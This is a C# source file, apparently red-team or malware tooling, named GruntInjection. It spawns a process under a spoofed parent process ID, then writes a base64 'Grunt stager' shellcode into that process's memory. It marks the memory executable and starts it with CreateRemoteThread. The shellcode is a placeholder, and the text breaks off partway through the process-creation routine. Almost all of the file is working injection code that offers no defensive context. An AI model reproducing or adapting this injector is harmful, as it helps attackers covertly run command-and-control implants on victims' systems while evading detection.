 using System;
using System.Diagnostics;
using System.Runtime.InteropServices;

namespace GruntInjection
{
    class Program
    {
        public const uint CreateSuspended = 0x00000004;
        public const uint DetachedProcess = 0x00000008;
        public const uint CreateNoWindow = 0x08000000;
        public const uint ExtendedStartupInfoPresent = 0x00080000;
        public const int ProcThreadAttributeParentProcess = 0x00020000;

        // Hardcoded Grunt Stager
        public static byte[] gruntStager = Convert.FromBase64String("[[shellcode here]]");

        static void Main(string[] args)
        {
            if (args.Length < 2)
            {
                Console.Error.WriteLine("Invalid number of args");
                return;
            }

            // Create new process
            PROCESS_INFORMATION pInfo = CreateTargetProcess(args[0], int.Parse(args[1]));

            // Allocate memory
            IntPtr allocatedRegion = VirtualAllocEx(pInfo.hProcess, IntPtr.Zero, (uint)gruntStager.Length, AllocationType.Commit | AllocationType.Reserve, MemoryProtection.ReadWrite);

            // Copy Grunt PIC to new process
            UIntPtr bytesWritten;
            WriteProcessMemory(pInfo.hProcess, allocatedRegion, gruntStager, (uint)gruntStager.Length, out bytesWritten);

            // Change memory region to RX
            MemoryProtection oldProtect;
            VirtualProtectEx(pInfo.hProcess, allocatedRegion, (uint)gruntStager.Length, MemoryProtection.ExecuteRead, out oldProtect);

            // Create the new thread
            CreateRemoteThread(pInfo.hProcess, IntPtr.Zero, 0, allocatedRegion, IntPtr.Zero, 0, IntPtr.Zero);
        }

        public static PROCESS_INFORMATION CreateTargetProcess(string targetProcess, int parentProcessId)
        {
            STARTUPINFOEX sInfo = new STARTUPINFOEX();
            PROCESS_INFORMATION pInfo = new PROCESS_INFORMATION();

            sInfo.StartupInfo.cb = (uint)Marshal.SizeOf(sInfo);
            IntPtr lpValue = IntPtr.Zero;